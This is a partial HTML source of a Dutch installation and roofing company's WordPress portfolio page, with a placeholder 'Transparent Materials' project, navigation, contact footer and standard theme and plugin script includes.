<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://www.kobusbv.com/" style="height: 20px">
		<img loading="lazy" itemprop="image" src="https://www.kobusbv.com/wp-content/uploads/2022/02/logo-kobus-1.png" width="294" height="40"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                                                                                        <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div>
			</div>
		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-main-menu-navigation-2" class=""><li id="mobile-menu-item-9329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.kobusbv.com/over-ons/" class=""><span>Over ons</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9331" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/mvo/" class=""><span>Maatschappelijk verantwoord ondernemen</span></a></li>
	<li id="mobile-menu-item-10330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/certificaten/" class=""><span>Certificaten</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.kobusbv.com/installatie/" class=""><span>Totaal installateur</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/beveiliging/" class=""><span>Beveiliging</span></a></li>
	<li id="mobile-menu-item-9701" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/elektrotechniek/" class=""><span>Elektrotechniek</span></a></li>
	<li id="mobile-menu-item-9700" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/klimaatbeheersing/" class=""><span>Klimaatbeheer</span></a></li>
	<li id="mobile-menu-item-9699" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/verwarming/" class=""><span>Verwarming</span></a></li>
	<li id="mobile-menu-item-9698" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/water/" class=""><span>Water</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.kobusbv.com/dakbedekking/" class=""><span>Dakbedekking</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9761" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/bitumineuze-dakbedekking/" class=""><span>Bitumineus</span></a></li>
	<li id="mobile-menu-item-9760" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/kunststof-dakbedekking/" class=""><span>Kunststof</span></a></li>
	<li id="mobile-menu-item-9759" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/sedum-dakbedekking/" class=""><span>Sedum</span></a></li>
	<li id="mobile-menu-item-9758" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/zink-en-koper/" class=""><span>Zink- en koperwerk</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.kobusbv.com/duurzaam/" class=""><span>Duurzaam</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9841" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/aardgasvrij/" class=""><span>Aardgasvrij</span></a></li>
	<li id="mobile-menu-item-9839" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/laadpalen/" class=""><span>Laadpalen</span></a></li>
	<li id="mobile-menu-item-9838" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/warmtepompen/" class=""><span>Warmtepompen</span></a></li>
	<li id="mobile-menu-item-9840" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/zonnepanelen/" class=""><span>Zonnepanelen</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-10452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Vacatures</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10453" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/vacature-dakdekker/" class=""><span>Vacature dakdekker</span></a></li>
	<li id="mobile-menu-item-10596" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/vacature-ew/" class=""><span>Vacature E&#038;W</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.kobusbv.com/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10019" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/storing/" class=""><span>Storing</span></a></li>
	<li id="mobile-menu-item-10300" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/offerte-aanvragen/" class=""><span>Offerte aanvragen</span></a></li>
</ul>
</li>
</ul>		</div>
	</nav>

	</div>
	
	<form action="https://www.kobusbv.com/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<input type="text" placeholder="Type your search" name="s" class="mkdf_search_field" autocomplete="off" required />
					</div>
				</div>
			</div>
	</form></header>

			<a id='mkdf-back-to-top' href='#'>
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                     width="10px" height="16px" viewBox="0 0 10 16"  xml:space="preserve">
                        <g>
                            <rect x="4.5" y="0.9" class="st0" width="1" height="15.1"/>
                        </g>
                        <g>
                            <polygon class="st0" points="9.3,5.5 10,4.8 5.2,0 4.8,0 0,4.8 0.7,5.5 5,1.2 	"/>
                        </g>
                </svg>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner"><div class="mkdf-container">
    <div class="mkdf-container-inner clearfix">
                    <div class="mkdf-portfolio-single-holder mkdf-ps-images-layout">
                <div class="mkdf-ps-image-holder mkdf-ps-big">
    <div class="mkdf-ps-image-inner">
                                    <div class="mkdf-ps-image">
                    	<a itemprop="image" title="" data-rel="prettyPhoto[single_pretty_photo]" href="">
	<img itemprop="image" src="" alt=""/>
	</a>
                </div>
                            <div class="mkdf-ps-image">
                    	<a itemprop="image" title="" data-rel="prettyPhoto[single_pretty_photo]" href="">
	<img itemprop="image" src="" alt=""/>
	</a>
                </div>
                            <div class="mkdf-ps-image">
                    	<a itemprop="image" title="" data-rel="prettyPhoto[single_pretty_photo]" href="">
	<img itemprop="image" src="" alt=""/>
	</a>
                </div>
                            <div class="mkdf-ps-image">
                    	<a itemprop="image" title="" data-rel="prettyPhoto[single_pretty_photo]" href="">
	<img itemprop="image" src="" alt=""/>
	</a>
                </div>
                            <div class="mkdf-ps-image">
                    	<a itemprop="image" title="" data-rel="prettyPhoto[single_pretty_photo]" href="">
	<img itemprop="image" src="" alt=""/>
	</a>
                </div>
                            <div class="mkdf-ps-image">
                    	<a itemprop="image" title="" data-rel="prettyPhoto[single_pretty_photo]" href="">
	<img itemprop="image" src="" alt=""/>
	</a>
                </div>
                        </div>
</div>
<div class="mkdf-grid-row mkdf-ps-big">
	<div class="mkdf-grid-col-9">

        <h3 class="mkdf-portfolio-single-title">
    Transparent Materials</h3>
        <div class="mkdf-ps-info-item mkdf-ps-content-item">
    		<div data-elementor-type="wp-post" data-elementor-id="3880" class="elementor elementor-3880">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7e38706b elementor-section-boxed elementor-section-height-default elementor-section-height-default mkdf-parallax-row-no mkdf-content-aligment-left mkdf-elementor-row-grid-no mkdf-disabled-bg-image-bellow-no mkdf-row-btt-light" data-id="7e38706b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e82a016" data-id="1e82a016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-137cdf58 elementor-widget elementor-widget-text-editor" data-id="137cdf58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aliquam sit amet condimentum nisi. Curabitur ut nisi semper, males uada lectus vel, malesuada purus. Maecenas sodales facilisis ipsum vitae facilisis. Sed et ligula eu est mattis sagittis non eg et nulla. Cras sed congue urna, elementum feugiat metus. Pellentesque lacinia, sem sit.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>    </div>
	<div class="mkdf-grid-col-3">
        <div class="mkdf-ps-info-holder">
            <h4 class="mkdf-ps-info-section-title">Project Info</h4>             <div class="mkdf-ps-info-item mkdf-ps-categories">
	        <h6 class="mkdf-ps-info-title">Category:</h6>                            <a itemprop="url" class="mkdf-ps-info-category" href="https://www.kobusbv.com/portfolio-category/masonry/">Masonry</a>
                    </div>
        <div class="mkdf-ps-info-item mkdf-ps-date">
	    <h6 class="mkdf-ps-info-title">Date:</h6>        <h6 itemprop="dateCreated" class="mkdf-ps-info-date entry-date updated">januari 31, 2019</h6>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
    <div class="mkdf-ps-info-item mkdf-ps-tags">
	    <h6 class="mkdf-ps-info-title">Tags:</h6>                    <a itemprop="url" class="mkdf-ps-info-tag" href="https://www.kobusbv.com/portfolio-tag/facade/">Facade</a>
                    <a itemprop="url" class="mkdf-ps-info-tag" href="https://www.kobusbv.com/portfolio-tag/wood/">Wood</a>
            </div>
        </div>
    </div>
</div>        <div class="mkdf-ps-navigation">
                    <div class="mkdf-ps-prev">
                <a href="https://www.kobusbv.com/portfolio-item/villa-george-2/" rel="prev"><span class="mkdf-ps-nav-mark arrow_carrot-left"></span></span><span class="mkdf-ps-nav-label">Previous Project</span></a>            </div>
        
                    <div class="mkdf-ps-back-btn">
                <a itemprop="url" href="https://www.kobusbv.com/installatie/">
                    <span class="social_flickr"></span>
                </a>
            </div>
        
                    <div class="mkdf-ps-next">
                <a href="https://www.kobusbv.com/portfolio-item/cube-house/" rel="next"><span class="mkdf-ps-nav-label">Next Project</span><span class="mkdf-ps-nav-mark arrow_carrot-right"></span></a>            </div>
            </div>
    <div class="mkdf-ps-related-posts-holder">
        <h3 class="mkdf-ps-info-section-title">Related projects</h3>        <div class="mkdf-ps-related-posts">
            	                                        <div class="mkdf-ps-related-post mkdf-ps-related-posts-4">
			                	                        <div class="mkdf-ps-related-text">
		                        		                        			                        <div class="mkdf-ps-related-categories">
				                        					                        <a itemprop="url" class="mkdf-ps-related-category" href="https://www.kobusbv.com/portfolio-category/masonry/">Masonry</a>
				                        			                        </div>
		                                                        <h4 itemprop="name" class="mkdf-ps-related-title entry-title">
                                    <a itemprop="url" href="https://www.kobusbv.com/portfolio-item/villa-aurora-2/">Villa Aurora</a>
                                </h4>
	                        </div>
                        </div>
	                	                                        <div class="mkdf-ps-related-post mkdf-ps-related-posts-4">
			                	                        <div class="mkdf-ps-related-text">
		                        		                        			                        <div class="mkdf-ps-related-categories">
				                        					                        <a itemprop="url" class="mkdf-ps-related-category" href="https://www.kobusbv.com/portfolio-category/masonry/">Masonry</a>
				                        			                        </div>
		                                                        <h4 itemprop="name" class="mkdf-ps-related-title entry-title">
                                    <a itemprop="url" href="https://www.kobusbv.com/portfolio-item/contemporary-villa-2-2/">Contemporary Villa</a>
                                </h4>
	                        </div>
                        </div>
	                	                                        <div class="mkdf-ps-related-post mkdf-ps-related-posts-4">
			                	                        <div class="mkdf-ps-related-text">
		                        		                        			                        <div class="mkdf-ps-related-categories">
				                        					                        <a itemprop="url" class="mkdf-ps-related-category" href="https://www.kobusbv.com/portfolio-category/masonry/">Masonry</a>
				                        			                        </div>
		                                                        <h4 itemprop="name" class="mkdf-ps-related-title entry-title">
                                    <a itemprop="url" href="https://www.kobusbv.com/portfolio-item/cube-house/">Cube House</a>
                                </h4>
	                        </div>
                        </div>
	                	                                        <div class="mkdf-ps-related-post mkdf-ps-related-posts-4">
			                	                        <div class="mkdf-ps-related-text">
		                        		                        			                        <div class="mkdf-ps-related-categories">
				                        					                        <a itemprop="url" class="mkdf-ps-related-category" href="https://www.kobusbv.com/portfolio-category/masonry/">Masonry</a>
				                        			                        </div>
		                                                        <h4 itemprop="name" class="mkdf-ps-related-title entry-title">
                                    <a itemprop="url" href="https://www.kobusbv.com/portfolio-item/villa-george-2/">Villa George</a>
                                </h4>
	                        </div>
                        </div>
	                        </div>
    </div>
            </div>
            </div>
</div></div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-3" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Installatie- en Dakbedekkingsbedrijf Kobus B.V.</h4></div>			<div class="textwidget"><p style="margin-top: 17px;">De medewerkers van Kobus kunnen overal uit de voeten, zowel in de techniek als in de dakbedekking. Op dit moment telt het familiebedrijf 45 vakmensen.</p>
</div>
		</div><div id="block-7" class="widget mkdf-footer-column-1 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://www.kobusbv.com/wp-content/uploads/2022/02/logo-kobus-1.png" alt="" class="wp-image-9334" width="309" height="42"/></figure>
</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-15" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Contactgegevens</h4></div>			<div class="textwidget"></div>
		</div>			
			<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#f86b24"					href="#"
					target="_blank" style="margin: 0 30px 16px 0;color: #cfd3e5">
				<span class="mkdf-icon-element mkdf-custom-image"><img src="https://www.kobusbv.com/wp-content/uploads/2018/12/footer-icon-img-01.png" alt="icon_widget_image" /></span>				<span class="mkdf-icon-text " style="font-size: 18px">Mounehoek 15, 9263 TK Garyp</span>			</a>
						
			<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#f86b24"					href="tel:0511%2052%2015%2025"
					target="_self" style="color: #cfd3e5">
				<span class="mkdf-icon-element mkdf-custom-image"><img src="https://www.kobusbv.com/wp-content/uploads/2018/12/footer-icon-img-03.png" alt="icon_widget_image" /></span>				<span class="mkdf-icon-text " style="font-size: 18px">0511 52 15 25</span>			</a>
						
			<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#f86b24"					href="mailto:info@kobusbv.com"
					target="_self" style="margin: 0 0 -2px 0;color: #cfd3e5">
				<span class="mkdf-icon-element mkdf-custom-image"><img src="https://www.kobusbv.com/wp-content/uploads/2018/12/footer-icon-img-02.png" alt="icon_widget_image" /></span>				<span class="mkdf-icon-text " style="font-size: 18px">info@kobusbv.com</span>			</a>
			                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-16" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Snelle links</h4></div>			<div class="textwidget"><p><a href="https://www.kobusbv.com/?page_id=233">Installatie</a></p>
<p><a href="https://www.kobusbv.com/?page_id=850">Dakbedekking</a></p>
<p><a href="https://www.kobusbv.com/?page_id=9488">Duurzaamheid</a></p>
<p><a href="https://www.kobusbv.com/?page_id=1501">Over ons</a></p>
<p><a href="https://www.kobusbv.com/?page_id=1544">Vacatures</a></p>
<p><a href="https://www.kobusbv.com/wp-content/uploads/2024/01/23.118-ALIB-2024.pdf" target="_blank" rel="noopener">Algemene voorwaarden zakelijk</a></p>
<p><a href="https://www.kobusbv.com/wp-content/uploads/2024/04/Algemene-Voorwaarden-voor-Installatiewerk-voor-Consumenten-AVIC-2016.pdf" target="_blank" rel="noopener">Algemene voorwaarden particulieren</a></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row ">
                            <div class="mkdf-grid-col-6">
                    <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 14px"></div>
</div>
</div><div id="text-11" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright © 2024 &#8211; Installatie- en dakbedekkingsbedrijf Kobus B.V. &#8211; Alle rechten voorbehouden | <a href="https://www.kobusbv.com/wp-content/uploads/2024/01/23.118-ALIB-2024.pdf" target="_blank" rel="noopener">Algemene voorwaarden</a></p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 13px"></div>
</div>
</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-right mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 14px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#f86b24"					href="https://www.facebook.com/Installatie-dakbedekkingbedrijf-Kobus-758555777579742"
					target="_blank" style="margin: 0 0 -2px 0;color: #cfd3e5">
				<span class="mkdf-icon-element fab fa-facebook" style="color: #ffffff;font-size: 18px"></span>				<span class="mkdf-icon-text " style="font-size: 18px">Facebook</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 14px"></div>
</div>
</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wilmer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HCXRLFR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.kobusbv.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 10:07:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.kobusbv.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"nl","strings":{"mejs.download-file":"Bestand downloaden","mejs.install-flash":"Je gebruikt een browser die geen Flash Player heeft ingeschakeld of ge\u00efnstalleerd. Zet de Flash Player plugin aan of download de nieuwste versie van https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Volledig scherm","mejs.play":"Afspelen","mejs.pause":"Pauzeren","mejs.time-slider":"Tijdschuifbalk","mejs.time-help-text":"Gebruik Links\/Rechts pijltoetsen om \u00e9\u00e9n seconde vooruit te spoelen, Omhoog\/Omlaag pijltoetsen om tien seconden vooruit te spoelen.","mejs.live-broadcast":"Live uitzending","mejs.volume-help-text":"Gebruik Omhoog\/Omlaag pijltoetsen om het volume te verhogen of te verlagen.","mejs.unmute":"Geluid aan","mejs.mute":"Dempen","mejs.volume-slider":"Volumeschuifbalk","mejs.video-player":"Videospeler","mejs.audio-player":"Audiospeler","mejs.captions-subtitles":"Bijschriften\/ondertitels","mejs.captions-chapters":"Hoofdstukken","mejs.none":"Geen","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanees","mejs.arabic":"Arabisch","mejs.belarusian":"Wit-Russisch","mejs.bulgarian":"Bulgaars","mejs.catalan":"Catalaans","mejs.chinese":"Chinees","mejs.chinese-simplified":"Chinees (Versimpeld)","mejs.chinese-traditional":"Chinees (Traditioneel)","mejs.croatian":"Kroatisch","mejs.czech":"Tsjechisch","mejs.danish":"Deens","mejs.dutch":"Nederlands","mejs.english":"Engels","mejs.estonian":"Estlands","mejs.filipino":"Filipijns","mejs.finnish":"Fins","mejs.french":"Frans","mejs.galician":"Galicisch","mejs.german":"Duits","mejs.greek":"Grieks","mejs.haitian-creole":"Ha\u00eftiaans Creools","mejs.hebrew":"Hebreeuws","mejs.hindi":"Hindi","mejs.hungarian":"Hongaars","mejs.icelandic":"IJslands","mejs.indonesian":"Indonesisch","mejs.irish":"Iers","mejs.italian":"Italiaans","mejs.japanese":"Japans","mejs.korean":"Koreaans","mejs.latvian":"Lets","mejs.lithuanian":"Litouws","mejs.macedonian":"Macedonisch","mejs.malay":"Maleis","mejs.maltese":"Maltees","mejs.norwegian":"Noors","mejs.persian":"Perzisch","mejs.polish":"Pools","mejs.portuguese":"Portugees","mejs.romanian":"Roemeens","mejs.russian":"Russisch","mejs.serbian":"Servisch","mejs.slovak":"Slovaaks","mejs.slovenian":"Sloveens","mejs.spanish":"Spaans","mejs.swahili":"Swahili","mejs.swedish":"Zweeds","mejs.tagalog":"Tagalog","mejs.thai":"Thais","mejs.turkish":"Turks","mejs.ukrainian":"Oekra\u00efens","mejs.vietnamese":"Vietnamees","mejs.welsh":"Wels","mejs.yiddish":"Jiddisch"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.appear.js?ver=6.8.1" id="appear-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/modernizr.min.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.plugin.js?ver=6.8.1" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/owl.carousel.min.js?ver=6.8.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/fluidvids.min.js?ver=6.8.1" id="fluidvids-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.8.1" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.8.1" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/parallax.min.js?ver=6.8.1" id="parallax-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.8.1" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.8.1" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.8.1" id="jquery-easing-js"></script>
